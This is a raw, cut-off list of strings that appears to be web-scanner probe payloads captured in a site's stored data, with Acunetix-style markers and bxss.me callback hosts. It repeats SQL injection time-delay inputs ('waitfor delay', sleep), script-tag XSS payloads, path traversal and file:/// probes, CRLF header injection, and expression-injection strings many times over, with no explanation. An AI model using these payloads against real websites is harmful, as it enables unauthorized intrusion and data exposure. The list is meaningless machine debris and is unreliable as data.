waitfor delay '0:0:15' --","1AcuStart022379 150054AcuEnd","roltxkvnky\u00250d\u00250aACUSTART:ACUEND","eicaZ0HF: MWmo09Zz","-1 or AcuStart596430=828256AcuEnd","9e7iXNWh","1AcuStart909092'\"664135AcuEnd","'+response.write(9151378*9449166)+'","\"+response.write(9151378*9449166)+\"","response.write(9151378*9449166)","PageView9752079","'\"()&\u0025\u003Czzz>\u003CScRiPt >Nxjo(9967)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Nxjo(9413)\u003C\/ScRiPt>","PageView9634646","'\"()&\u0025\u003Czzz>\u003CScRiPt >mhf5(9461)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >mhf5(9656)\u003C\/ScRiPt>","1AcuStartaurdo'\"AcuEnd","PageView9615508","'\"()&\u0025\u003Czzz>\u003CScRiPt >4R5q(9835)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >4R5q(9850)\u003C\/ScRiPt>","hitfgoynkossi.bxss.me","AcuStart.sypqw.AcuEnd","PageView\"||sleep(27*1000)*qvxwcl||\"","PageView'||sleep(27*1000)*kcxgod||'","PageView\"&&sleep(27*1000)*lgyqrq&&\"","PageView'&&sleep(27*1000)*uxaalq&&'","ACUSTARTcthucu","\u0040\u0040XHI3G","1AcuStart333238 423492AcuEnd","-1 or AcuStart333048=813597AcuEnd","1AcuStart470253'\"411445AcuEnd","255979'\"^|;\u003C>115527","PageViewdcF28mDS'; waitfor delay '0:0:15' --","AcuStartugwxiAcuEnd","1AcuStart859153 403883AcuEnd","1147260\/..\/..\/xxx\\..\\..\\762403","-1 or AcuStart967939=104669AcuEnd","1AcuStart444433'\"658137AcuEnd","file:\/\/\/518893\/963250","1518893\/..\/..\/xxx\\..\\..\\963250","PageView&n959407=v997312","QkxvVmlkcFQ=","AcuStarttovqm${}AcuEnd","${10000439+9999220}","npdznjjnop\u00250d\u00250aACUSTART:ACUEND","XTKW9eh4: pLSasqXz","\"+response.write(9626934*9390517)+\"","xx55SfHw","'+response.write(9626934*9390517)+'","response.write(9626934*9390517)","\u0040\u0040Gr5G9","PageView9252893","'\"()&\u0025\u003Czzz>\u003CScRiPt >AAzN(9975)\u003C\/ScRiPt>","1AcuStartllvqx'\"AcuEnd","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >AAzN(9605)\u003C\/ScRiPt>","hitppxqkakvrv.bxss.me","AcuStart.fywup.AcuEnd","PageView'||sleep(27*1000)*xwkeer||'","PageView\"||sleep(27*1000)*qcuduj||\"","\u0040\u0040RF0sK","PageView\"&&sleep(27*1000)*rxbsxy&&\"","PageView'&&sleep(27*1000)*gfqegk&&'","kpqhjt^","1AcuStart642217'\"961731AcuEnd","1AcuStart270613 873031AcuEnd","-1 or AcuStart693815=467458AcuEnd","ACUSTARTkqaifj","PageViewATbEZPq9'; waitfor delay '0:0:15' --","-1 or AcuStart083122=052672AcuEnd","898434'\"^|;\u003C>889481","1AcuStart021326 597137AcuEnd","1268117\/..\/..\/xxx\\..\\..\\203501","1AcuStart970097'\"232972AcuEnd","file:\/\/\/999253\/139216","1999253\/..\/..\/xxx\\..\\..\\139216","AcuStartkufhrAcuEnd","${10000107+10000430}","PageView&n902782=v929615","AcuStartlwjhx${}AcuEnd","aWgxenU3cHo=","sQLHWsqb: bS87NGbb","NwCdhtfE","mkiqfpyedj\u00250d\u00250aACUSTART:ACUEND","\"+response.write(9686376*9284066)+\"","'+response.write(9686376*9284066)+'","response.write(9686376*9284066)","PageView9228645","'\"()&\u0025\u003Czzz>\u003CScRiPt >Wjao(9283)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Wjao(9553)\u003C\/ScRiPt>","1AcuStartpipnz'\"AcuEnd","hitgfeuhjmwxc.bxss.me","AcuStart.ghmzz.AcuEnd","PageView'||sleep(27*1000)*yvxcqb||'","PageView\"||sleep(27*1000)*gwehcz||\"","PageView\"&&sleep(27*1000)*uwqfnx&&\"","PageView'&&sleep(27*1000)*ohuxst&&'","ACUSTARTahbfqk","file:\/\/\/536726\/499463","1252631\/..\/..\/xxx\\..\\..\\261537","131936'\"^|;\u003C>242978","1536726\/..\/..\/xxx\\..\\..\\499463","AcuStartmjbvdAcuEnd","${9999165+9999539}","PageView&n908736=v964524","AcuStartqrizw${}AcuEnd","\u0040\u0040U2HEg","SGhxRDd0ckY=","1AcuStart660250 958280AcuEnd","-1 or AcuStart212626=507495AcuEnd","1AcuStart401578'\"297774AcuEnd","PageView8p9h2r4I'; waitfor delay '0:0:15' --","0YuO2Yz4: e6ZHb6p9","E3Zkue7n","1AcuStart694910 505550AcuEnd","kcghcdehkz\u00250d\u00250aACUSTART:ACUEND","-1 or AcuStart216874=297328AcuEnd","1AcuStart557045'\"113328AcuEnd","'+response.write(9769524*9251357)+'","\"+response.write(9769524*9251357)+\"","response.write(9769524*9251357)","'\"()&\u0025\u003Czzz>\u003CScRiPt >qZQP(9289)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >qZQP(9572)\u003C\/ScRiPt>","PageView9528811","1AcuStartnhpek'\"AcuEnd","hitfhqaradeii.bxss.me","PageView\"||sleep(27*1000)*smpzbl||\"","PageView'||sleep(27*1000)*zyqzvq||'","PageView\"&&sleep(27*1000)*ardjtj&&\"","PageView'&&sleep(27*1000)*eoyeag&&'","ACUSTARTapyrvp","AcuStart.eznlx.AcuEnd","844862'\"^|;\u003C>525978","1236754\/..\/..\/xxx\\..\\..\\687836","file:\/\/\/864827\/105201","1864827\/..\/..\/xxx\\..\\..\\105201","AcuStartkwdqqAcuEnd","PageView&n968670=v994979","bVZacFdvbk0=","${9999464+9999968}","AcuStartohmrb${}AcuEnd","dctwyuqukw\u00250d\u00250aACUSTART:ACUEND","DcDEiRfo: BpHBq2IS","34oKMnYG","\"+response.write(9879423*9847072)+\"","response.write(9879423*9847072)","'+response.write(9879423*9847072)+'","PageView9392676","'\"()&\u0025\u003Czzz>\u003CScRiPt >DjXU(9297)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >DjXU(9013)\u003C\/ScRiPt>","1AcuStartvhhxn'\"AcuEnd","hitiewumdmitm.bxss.me","PageView\"||sleep(27*1000)*bopysm||\"","PageView\"&&sleep(27*1000)*cioblf&&\"","PageView'||sleep(27*1000)*hymwal||'","PageView'&&sleep(27*1000)*ufcxtc&&'","\u0040\u0040nruCw","AcuStart.ujzfi.AcuEnd","1AcuStart980286 460438AcuEnd","-1 or AcuStart057187=021527AcuEnd","1AcuStart730850'\"072761AcuEnd","ACUSTARTpxspbt","PageViewYm4nX9sG'; waitfor delay '0:0:15' --","1AcuStart099756 668330AcuEnd","-1 or AcuStart706811=724043AcuEnd","1AcuStart728630'\"946136AcuEnd","1948260\/..\/..\/xxx\\..\\..\\288701","file:\/\/\/873048\/639530","1873048\/..\/..\/xxx\\..\\..\\639530","362480'\"^|;\u003C>196622","AcuStartkfhywAcuEnd","PageView&n950652=v924875","WEVKeHRPMGc=","${9999059+10000303}","AcuStartomlgb${}AcuEnd","745lAaB7: gIjTY1BJ","PT3f5h2S","epzmejelrd\u00250d\u00250aACUSTART:ACUEND","\"+response.write(9440883*9308935)+\"","'+response.write(9440883*9308935)+'","response.write(9440883*9308935)","PageView9778253","'\"()&\u0025\u003Czzz>\u003CScRiPt >894y(9063)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >894y(9679)\u003C\/ScRiPt>","1AcuStartehrxc'\"AcuEnd","hitgfnzxnziie.bxss.me","AcuStart.qvnjl.AcuEnd","PageView'||sleep(27*1000)*xxpalt||'","PageView\"||sleep(27*1000)*arojzk||\"","PageView\"&&sleep(27*1000)*tkbmml&&\"","PageView'&&sleep(27*1000)*bahaht&&'","nxzapc","ACUSTARTuyddtn","1098130\/..\/..\/xxx\\..\\..\\235061","AcuStartjjfqeAcuEnd","PageView&n971014=v921988","AcuStartkaazy${}AcuEnd","${9999062+9999986}","c0xNWXBZeUk=","\u0040\u0040shlQ6","1AcuStart559401 066619AcuEnd","-1 or AcuStart644501=113134AcuEnd","1AcuStart951704'\"882255AcuEnd","1721923\/..\/..\/xxx\\..\\..\\934343","file:\/\/\/721923\/934343","PageView7TsoUMtQ'; waitfor delay '0:0:15' --","126836'\"^|;\u003C>608540","1AcuStart599905 128582AcuEnd","-1 or AcuStart634071=260697AcuEnd","1AcuStart677402'\"895881AcuEnd","cfbzhdqlsc\u00250d\u00250aACUSTART:ACUEND","9jLujKug: AVDeBK2Q","e6lmFcd8","\"+response.write(9770434*9235735)+\"","'+response.write(9770434*9235735)+'","response.write(9770434*9235735)","PageView9618824","1AcuStartguqzr'\"AcuEnd","'\"()&\u0025\u003Czzz>\u003CScRiPt >fUBm(9297)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fUBm(9503)\u003C\/ScRiPt>","hitphmcukyavj.bxss.me","AcuStart.ciqbz.AcuEnd","PageView\"||sleep(27*1000)*pmoajx||\"","PageView'&&sleep(27*1000)*fmichb&&'","PageView'||sleep(27*1000)*dkfptu||'","PageView\"&&sleep(27*1000)*izknge&&\"","ACUSTARTugahql","1287338\/..\/..\/xxx\\..\\..\\997105","file:\/\/\/621406\/306227","1621406\/..\/..\/xxx\\..\\..\\306227","AcuStartswegnAcuEnd","164645'\"^|;\u003C>462974","PageView&n920382=v954355","${9999610+9999407}","AcuStartpiixp${}AcuEnd","VHhjY0FDV1U=","obmxyefhnc\u00250d\u00250aACUSTART:ACUEND","\u0040\u0040Jf8AN","1AcuStart753656 489115AcuEnd","-1 or AcuStart238317=968918AcuEnd","PageViewtNlgPrxd'; waitfor delay '0:0:15' --","1AcuStart647363'\"563239AcuEnd","79q08Ag8: HRhfeAGy","O2yURTVd","1AcuStart413093 991238AcuEnd","-1 or AcuStart340249=092942AcuEnd","1AcuStart590410'\"309635AcuEnd","'+response.write(9739947*9998214)+'","\"+response.write(9739947*9998214)+\"","response.write(9739947*9998214)","PageViewtL39Fied'; waitfor delay '0:0:15' --","PageView9714188","'\"()&\u0025\u003Czzz>\u003CScRiPt >abGE(9812)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >abGE(9979)\u003C\/ScRiPt>","1AcuStartmohtz'\"AcuEnd","hitjfigdvsijq.bxss.me","AcuStart.iowim.AcuEnd","PageView\"||sleep(27*1000)*kgdhnn||\"","PageView'&&sleep(27*1000)*tjzcko&&'","PageView\"&&sleep(27*1000)*risief&&\"","PageView'||sleep(27*1000)*jbjqix||'","mpjjpd^","ACUSTARTnwudmi","1883535\/..\/..\/xxx\\..\\..\\211570","AcuStartypbcsAcuEnd","PageView&n973145=v978651","ajNkYnV1ZGc=","${10000477+9999433}","1425666\/..\/..\/xxx\\..\\..\\544198","file:\/\/\/425666\/544198","AcuStarthbywa${}AcuEnd","914604'\"^|;\u003C>028743","\u0040\u0040TaAcj","vpoyuksbht\u00250d\u00250aACUSTART:ACUEND","MfYOhHqM","s1aAeKYz: T7007uZi","-1 or AcuStart678167=985273AcuEnd","1AcuStart765461'\"283727AcuEnd","1AcuStart528728 554138AcuEnd","PageView5iEEcu9y'; waitfor delay '0:0:15' --","\"+response.write(9509798*9919418)+\"","response.write(9509798*9919418)","'+response.write(9509798*9919418)+'","1AcuStart414637 922376AcuEnd","1AcuStart057753'\"979386AcuEnd","-1 or AcuStart916179=127668AcuEnd","1p4cmflgO","PageView9662490","'\"()&\u0025\u003Czzz>\u003CScRiPt >BC1E(9648)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BC1E(9615)\u003C\/ScRiPt>","1x70h98zO","\u0040\u0040kkBC6","PageViewnJjfc0aR'; waitfor delay '0:0:15' --","\u0040\u00407FRFw","PageViewXEbHtqO6'; waitfor delay '0:0:15' --","PageView9734258","'\"()&\u0025\u003Czzz>\u003CScRiPt >bXwd(9148)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >bXwd(9465)\u003C\/ScRiPt>","\u0040\u00408Gxd6","PageViewNI9vGkB3'; waitfor delay '0:0:15' --","PageView9897145","'\"()&\u0025\u003Czzz>\u003CScRiPt >sbz4(9110)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >sbz4(9183)\u003C\/ScRiPt>","PageView9065099","'\"()&\u0025\u003Czzz>\u003CScRiPt >4f8q(9927)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >4f8q(9402)\u003C\/ScRiPt>","\u0040\u0040L4nNm","PageView5ZP7R63R'; waitfor delay '0:0:15' --","\u0040\u0040Pr04N","PageView9592621","'\"()&\u0025\u003Czzz>\u003CScRiPt >lEZg(9458)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lEZg(9929)\u003C\/ScRiPt>","PageView9096356","'\"()&\u0025\u003Czzz>\u003CScRiPt >NATJ(9167)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >NATJ(9343)\u003C\/ScRiPt>","\u0040\u0040N7Nlp","PageView1CFfs6Fz'; waitfor delay '0:0:15' --","PageView9507875","'\"()&\u0025\u003Czzz>\u003CScRiPt >K4RL(9416)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >K4RL(9118)\u003C\/ScRiPt>","1XtbI49nO","da4649470f","PageViewe8d97b469dPageView","20510b31ea928fc20510","PageViewea4fb4be08PageView","a31989b91d","PageViewce4527b671PageView","PageView9788276","'\"()&\u0025\u003Czzz>\u003CScRiPt >PALc(9401)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >PALc(9492)\u003C\/ScRiPt>","1AcuStarttnplm'\"AcuEnd","hitbanzugbhgg.bxss.me","AcuStart.nigln.AcuEnd","PageView\"&&sleep(27*1000)*yqivre&&\"","PageView'||sleep(27*1000)*qqumie||'","PageView\"||sleep(27*1000)*koambl||\"","PageView'&&sleep(27*1000)*rdlqpu&&'","lnsyvk","ACUSTARTsfkaek","AcuStartgdaezAcuEnd","PageView&n972735=v927635","aVZyRmgyTFo=","1460800\/..\/..\/xxx\\..\\..\\362106","${9999131+9999393}","AcuStartewdsi${}AcuEnd","oyzpnprgxl\u00250d\u00250aACUSTART:ACUEND","file:\/\/\/744272\/533050","1744272\/..\/..\/xxx\\..\\..\\533050","7B994lQt: s2GpWPBg","tggrU4aH","433885'\"^|;\u003C>424339","'+response.write(9915692*9857080)+'","\"+response.write(9915692*9857080)+\"","response.write(9915692*9857080)","\u0040\u0040wzBD1","1AcuStart875966 823759AcuEnd","-1 or AcuStart326295=778410AcuEnd","1AcuStart537363'\"611197AcuEnd","PageViewLjsZpKJQ'; waitfor delay '0:0:15' --","\u0040\u0040qwrfh","1AcuStart722505 478728AcuEnd","-1 or AcuStart342611=414995AcuEnd","1AcuStart254926'\"974470AcuEnd","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lULZ(9037)\u003C\/ScRiPt>","PageView9416086","'\"()&\u0025\u003Czzz>\u003CScRiPt >lULZ(9512)\u003C\/ScRiPt>","1AcuStartohudn'\"AcuEnd","hitwwotrqmsnc.bxss.me","AcuStart.yyhek.AcuEnd","PageView\"||sleep(27*1000)*zltcnj||\"","PageView'||sleep(27*1000)*vtndce||'","PageView\"&&sleep(27*1000)*tsxdtb&&\"","PageView'&&sleep(27*1000)*krksye&&'","ACUSTARTuyhrol","AcuStartuwvpaAcuEnd","PageView&n923780=v979525","cWlIVHRmRlI=","1680238\/..\/..\/xxx\\..\\..\\667310","AcuStartttqld${}AcuEnd","${9999177+9999738}","cjxvwrkcse\u00250d\u00250aACUSTART:ACUEND","file:\/\/\/498867\/136865","1498867\/..\/..\/xxx\\..\\..\\136865","SnB9a4LX: 6WTgx4oo","8cTfzaHv","651055'\"^|;\u003C>404892","'+response.write(9324317*9545366)+'","response.write(9324317*9545366)","\"+response.write(9324317*9545366)+\"","\u0040\u0040u9hBv","1AcuStart826875 870804AcuEnd","-1 or AcuStart488295=943484AcuEnd","1AcuStart808057'\"109804AcuEnd","PageView3JSfe1Im'; waitfor delay '0:0:15' --","\u0040\u0040R1caY","1AcuStart781861 744998AcuEnd","-1 or AcuStart509722=580357AcuEnd","1AcuStart803352'\"185497AcuEnd","PageView9500194","'\"()&\u0025\u003Czzz>\u003CScRiPt >O0gm(9558)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >O0gm(9112)\u003C\/ScRiPt>","1rRRgnXGO","'\"()&\u0025\u003Czzz>\u003CScRiPt >ddYb(9977)\u003C\/ScRiPt>","PageView9459986","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ddYb(9669)\u003C\/ScRiPt>","1AcuStartwwdld'\"AcuEnd","hitowhhfpdpzg.bxss.me","AcuStart.isxku.AcuEnd","PageView'||sleep(27*1000)*sjliak||'","PageView\"||sleep(27*1000)*yjyxay||\"","PageView\"&&sleep(27*1000)*dzwsmf&&\"","PageView'&&sleep(27*1000)*ksuwns&&'","ACUSTARTdkveyp","AcuStartfqcctAcuEnd","PageView&n955553=v946516","cThXd2NiWFk=","1612383\/..\/..\/xxx\\..\\..\\992874","${9999139+9999498}","AcuStartgxvno${}AcuEnd","wmirpsirqh\u00250d\u00250aACUSTART:ACUEND","1586275\/..\/..\/xxx\\..\\..\\886180","file:\/\/\/586275\/886180","JJ7rRADa: BVwQ6c5w","4ZDp7AMK","022135'\"^|;\u003C>155673","'+response.write(9608410*9128938)+'","response.write(9608410*9128938)","\"+response.write(9608410*9128938)+\"","\u0040\u0040HbkbV","1AcuStart161912 197167AcuEnd","1AcuStart500544'\"546052AcuEnd","-1 or AcuStart267159=863420AcuEnd","PageViewPW6aBooT'; waitfor delay '0:0:15' --","\u0040\u0040yWsWA","1AcuStart145838 707798AcuEnd","-1 or AcuStart320603=062513AcuEnd","1AcuStart556878'\"288910AcuEnd","PageView9498421","'\"()&\u0025\u003Czzz>\u003CScRiPt >tegQ(9526)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >tegQ(9354)\u003C\/ScRiPt>","1AcuStarthwyxf'\"AcuEnd","hithzjxlenuol.bxss.me","AcuStart.woqcn.AcuEnd","PageView\"||sleep(27*1000)*fqkott||\"","PageView'&&sleep(27*1000)*xofvry&&'","PageView'||sleep(27*1000)*okkzjy||'","PageView\"&&sleep(27*1000)*xfyeze&&\"","yyghbl^","ACUSTARTlcunbh","AcuStartrndrpAcuEnd","PageView&n952307=v992132","WFlqUTRTbmE=","1341381\/..\/..\/xxx\\..\\..\\793549","${9999200+10000076}","AcuStartgofuj${}AcuEnd","ssgmfuokte\u00250d\u00250aACUSTART:ACUEND","1315099\/..\/..\/xxx\\..\\..\\631435","file:\/\/\/315099\/631435","JjzuXL65: 7MR0Hx95","4NHTJACy","751036'\"^|;\u003C>783771","\"+response.write(9299998*9335276)+\"","'+response.write(9299998*9335276)+'","response.write(9299998*9335276)","\u0040\u0040ODP5g","-1 or AcuStart862627=158433AcuEnd","1AcuStart723747 093840AcuEnd","1AcuStart710405'\"538623AcuEnd","PageViewstIarBvA'; waitfor delay '0:0:15' --","\u0040\u0040rBqGj","-1 or AcuStart747532=368440AcuEnd","1AcuStart839163 734210AcuEnd","1AcuStart036956'\"348112AcuEnd","PageView9837398","'\"()&\u0025\u003Czzz>\u003CScRiPt >LpOO(9442)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >LpOO(9334)\u003C\/ScRiPt>","1AcuStartsljmd'\"AcuEnd","hitektlpfmxyx.bxss.me","AcuStart.ziviu.AcuEnd","PageView\"||sleep(27*1000)*jwrmwx||\"","PageView'||sleep(27*1000)*zumbua||'","PageView\"&&sleep(27*1000)*ibjxfr&&\"","PageView'&&sleep(27*1000)*bdfbfm&&'","ACUSTARTahmjss","AcuStartfrucuAcuEnd","PageView&n930721=v974622","WEdFa2w4clg=","1791512\/..\/..\/xxx\\..\\..\\431601","AcuStartagcls${}AcuEnd","${9999665+10000112}","tqriztxkln\u00250d\u00250aACUSTART:ACUEND","file:\/\/\/549597\/419905","1549597\/..\/..\/xxx\\..\\..\\419905","urqUuzjq: qtzySRVB","Mgp8mG7l","697116'\"^|;\u003C>370600","\"+response.write(9790412*9519228)+\"","'+response.write(9790412*9519228)+'","response.write(9790412*9519228)","\u0040\u0040oA3hu","1AcuStart307834 453348AcuEnd","-1 or AcuStart527295=887529AcuEnd","1AcuStart441694'\"761938AcuEnd","PageViewdollw3ba'; waitfor delay '0:0:15' --","\u0040\u0040NdSey","1AcuStart928095 717267AcuEnd","-1 or AcuStart922930=686812AcuEnd","1AcuStart562084'\"011832AcuEnd","PageView9896183","'\"()&\u0025\u003Czzz>\u003CScRiPt >P0Eo(9947)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >P0Eo(9634)\u003C\/ScRiPt>","1AcuStartlcfys'\"AcuEnd","hitszkgmwpgfv.bxss.me","AcuStart.uosth.AcuEnd","PageView\"&&sleep(27*1000)*mkgnhk&&\"","PageView'||sleep(27*1000)*etoczj||'","PageView\"||sleep(27*1000)*trlord||\"","PageView'&&sleep(27*1000)*hfdyew&&'","ACUSTARTkvimdm","AcuStartorvclAcuEnd","PageView&n960220=v923514","a1lDSzlxMFE=","1252190\/..\/..\/xxx\\..\\..\\960900","${9999665+9999416}","AcuStarttatow${}AcuEnd","otbxrtpivm\u00250d\u00250aACUSTART:ACUEND","file:\/\/\/072103\/400853","1072103\/..\/..\/xxx\\..\\..\\400853","Jd2vJMer: 2V40xl4Y","n6z7Ue2Y","313996'\"^|;\u003C>166639","\"+response.write(9086824*9539626)+\"","response.write(9086824*9539626)","'+response.write(9086824*9539626)+'","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >pr3O(9343)\u003C\/ScRiPt>","PageView9471627","'\"()&\u0025\u003Czzz>\u003CScRiPt >pr3O(9944)\u003C\/ScRiPt>","1AcuStartrfmzs'\"AcuEnd","hitibretwlkbn.bxss.me","AcuStart.xucdi.AcuEnd","PageView\"||sleep(27*1000)*fdnslq||\"","PageView\"&&sleep(27*1000)*glgdrb&&\"","PageView'||sleep(27*1000)*swdsux||'","PageView'&&sleep(27*1000)*jcfzuv&&'","kdmksq^","ACUSTARTovoqsx","AcuStartziaewAcuEnd","PageView&n961285=v945137","YmZ0RnJXT3A=","1639043\/..\/..\/xxx\\..\\..\\805821","${9999238+9999601}","AcuStartekzbj${}AcuEnd","jhopkwnhkg\u00250d\u00250aACUSTART:ACUEND","file:\/\/\/972700\/964959","1972700\/..\/..\/xxx\\..\\..\\964959","nU9uHRNP: EsHGwQcp","uP1OJ3vL","833667'\"^|;\u003C>863632","\"+response.write(9263386*9590717)+\"","response.write(9263386*9590717)","'+response.write(9263386*9590717)+'","\u0040\u0040ijds9","1AcuStart021212 670836AcuEnd","-1 or AcuStart797764=900008AcuEnd","1AcuStart377977'\"158661AcuEnd","PageView7YzrZBY3'; waitfor delay '0:0:15' --","\u0040\u0040JQ9pq","-1 or AcuStart297304=333548AcuEnd","1AcuStart105392 158192AcuEnd","1AcuStart346486'\"397127AcuEnd","PageView9346423","'\"()&\u0025\u003Czzz>\u003CScRiPt >aqRr(9709)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >aqRr(9525)\u003C\/ScRiPt>","1AcuStartjrlzy'\"AcuEnd","hitvjmrzeirrt.bxss.me","AcuStart.ffiao.AcuEnd","PageView'||sleep(27*1000)*gitjao||'","PageView\"&&sleep(27*1000)*kcrcmp&&\"","PageView'&&sleep(27*1000)*wlvpnf&&'","PageView\"||sleep(27*1000)*ddajey||\"","ACUSTARThyserd","AcuStartpodmgAcuEnd","PageView&n914445=v959236","MGtzOFYwbGo=","1653787\/..\/..\/xxx\\..\\..\\367439","AcuStartoflsz${}AcuEnd","${9999423+9999696}","okopegyaaq\u00250d\u00250aACUSTART:ACUEND","file:\/\/\/295815\/162688","1295815\/..\/..\/xxx\\..\\..\\162688","faTgz65r","ZdQhr31N: EGT77CYd","803645'\"^|;\u003C>331206","\"+response.write(9270596*9184831)+\"","response.write(9270596*9184831)","'+response.write(9270596*9184831)+'","\u0040\u0040ClQSm","1AcuStart921954'\"121769AcuEnd","-1 or AcuStart357397=902763AcuEnd","1AcuStart274770 515939AcuEnd","PageViewlaaXhT0d'; waitfor delay '0:0:15' --","\u0040\u0040dzf8H","1AcuStart524541 651689AcuEnd","1AcuStart125395'\"167614AcuEnd","-1 or AcuStart386542=172682AcuEnd","PageView9020907","'\"()&\u0025\u003Czzz>\u003CScRiPt >soWY(9890)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >soWY(9023)\u003C\/ScRiPt>","1AcuStartwgczk'\"AcuEnd","hitaqfddbtjdt.bxss.me","AcuStart.joeec.AcuEnd","PageView\"&&sleep(27*1000)*cqnyjs&&\"","PageView\"||sleep(27*1000)*qrffmd||\"","PageView'||sleep(27*1000)*fjphvh||'","PageView'&&sleep(27*1000)*rrszfu&&'","ACUSTARThplurt","AcuStartggaprAcuEnd","PageView&n929831=v997646","bEcyUUlkbEI=","1718382\/..\/..\/xxx\\..\\..\\577823","AcuStartzcydo${}AcuEnd","${9999519+9999630}","ksbartxagt\u00250d\u00250aACUSTART:ACUEND","1881702\/..\/..\/xxx\\..\\..\\568231","file:\/\/\/881702\/568231","JLOoXJmk: pr7FeRBG","jt5TLqI8","557049'\"^|;\u003C>459836","\"+response.write(9553528*9532698)+\"","'+response.write(9553528*9532698)+'","response.write(9553528*9532698)","\u0040\u0040MTeCT","-1 or AcuStart225724=666212AcuEnd","1AcuStart894517 396640AcuEnd","1AcuStart804387'\"817107AcuEnd","PageViewYOjvuLNR'; waitfor delay '0:0:15' --","\u0040\u00401cH3s","1AcuStart933069 575905AcuEnd","-1 or AcuStart123690=047227AcuEnd","1AcuStart742231'\"401384AcuEnd","\u0040\u0040DBDtB","PageViewhsVzzb12'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >AjtI(9925)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >AjtI(9022)\u003C\/ScRiPt>","\u0040\u0040Q8yHs","PageViewFVep3Thx'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >uml3(9291)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >uml3(9118)\u003C\/ScRiPt>","PageView9853652","'\"()&\u0025\u003Czzz>\u003CScRiPt >EKwr(9799)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >EKwr(9049)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >VYkI(9003)\u003C\/ScRiPt>","\u0040\u0040oQyEj","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >WEHM(9707)\u003C\/ScRiPt>","PageViewnN0feEJ8'; waitfor delay '0:0:15' --","PageView9553039","'\"()&\u0025\u003Czzz>\u003CScRiPt >G0KJ(9930)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >G0KJ(9395)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >GF2X(9907)\u003C\/ScRiPt>","PageView9548271","'\"()&\u0025\u003Czzz>\u003CScRiPt >GF2X(9938)\u003C\/ScRiPt>","1AcuStartcpgnv'\"AcuEnd","hitdjzcjuzxka.bxss.me","AcuStart.vgrbl.AcuEnd","PageView\"||sleep(27*1000)*rvvxml||\"","PageView\"&&sleep(27*1000)*iiblsk&&\"","PageView'||sleep(27*1000)*gpcztl||'","PageView'&&sleep(27*1000)*nfwbqw&&'","ACUSTARTgrzwzt","AcuStartyqrqmAcuEnd","PageView&n975548=v914542","UG1Oc2hPam4=","1358130\/..\/..\/xxx\\..\\..\\153117","${9999526+10000464}","AcuStartfmrsh${}AcuEnd","idmxnyimyr\u00250d\u00250aACUSTART:ACUEND","file:\/\/\/295552\/611295","1295552\/..\/..\/xxx\\..\\..\\611295","vBXaE1MW: HedZK3so","obWfrJwE","110054'\"^|;\u003C>106568","'+response.write(9240734*9710932)+'","\"+response.write(9240734*9710932)+\"","response.write(9240734*9710932)","1MQEylRQO","\u0040\u0040n1FCm","1AcuStart601268 557160AcuEnd","-1 or AcuStart361898=802703AcuEnd","1AcuStart798211'\"683842AcuEnd","PageViewzlyNZK8D'; waitfor delay '0:0:15' --","\u0040\u0040PmNXC","-1 or AcuStart564284=941840AcuEnd","1AcuStart445564 660018AcuEnd","1AcuStart197326'\"705461AcuEnd","PageView9958818","'\"()&\u0025\u003Czzz>\u003CScRiPt >LO0s(9458)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >LO0s(9884)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >lC7T(9259)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lC7T(9497)\u003C\/ScRiPt>","\u0040\u0040HP4ar","PageViewuCopXBWa'; waitfor delay '0:0:15' --","PageView9170777","'\"()&\u0025\u003Czzz>\u003CScRiPt >weno(9980)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >weno(9258)\u003C\/ScRiPt>","1MlyHLV8O","\u0040\u0040Bj0Rn","PageViewezJtOYYx'; waitfor delay '0:0:15' 